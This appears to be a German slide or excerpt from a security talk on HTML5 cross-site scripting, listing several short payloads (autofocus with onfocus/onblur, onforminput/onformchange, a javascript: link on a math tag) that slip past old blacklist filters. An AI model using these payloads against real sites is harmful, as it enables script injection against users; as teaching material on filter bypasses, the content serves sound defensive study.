 C XSS HTML5 Alte Bugs in neuen Variationen: <input onfocus=alert(1) autofocus> <input onblur=alert(1) autofocus><input autofocus> <form id=test onforminput=alert(1)> <button form=test onformchange=alert(2)> <button form=test onformchange=alert(2)> <math href="javascript:alert(1)">CLICKME</math> Und natürlich werden alle alten Blacklistﬁlter durch neue Attribute und Tags ausgetrickst. 